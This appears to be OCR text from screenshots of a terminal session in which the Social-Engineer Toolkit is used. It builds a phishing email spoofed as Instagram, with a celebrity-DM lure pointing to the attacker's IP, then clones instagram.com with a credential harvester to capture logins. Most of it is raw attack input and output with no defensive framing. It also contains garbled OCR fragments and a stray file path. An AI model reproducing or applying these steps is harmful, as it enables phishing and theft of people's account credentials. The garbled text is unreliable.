 2 3 4
2
6:13
e@kevdyne: ~
F
se
ed template or craft
2. One-Time Use Email Template
set:phishing>2
set:phishing> Subject of the email: You got a direct message from @arianagrande
set:phishing> Send the message as html or plain? 'h' or 'p' [p]: p
[!] IMPORTANT: When finished, type END (all capital) then hit {return} on a new
line.
set:phishing> Enter the body of the message, type END (capitals) when finished:
Hi Demo! you got a new DM from Ariana and if you want to check it out click th
e link below
Next line of the body: 192.168.235.87
Next line of the body: END
set:phishing> Send email to: yyoouut0002@gmail.com
1. Use a gmail Account for your email attack.
2. Use your own server or open relay
set:phishing>1
set:phishing> Your gmail email address: yyoouutt0003@gmail.com
set:phishing> The FROM NAME the user will see: Instagram
Email password:
kevdyne@kevdyne: ~
File Actions Edit View Help
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.235
.87]: 192.168.235.87
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.instagram.com/
[*] Cloning the website: https://www.instagram.com/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Home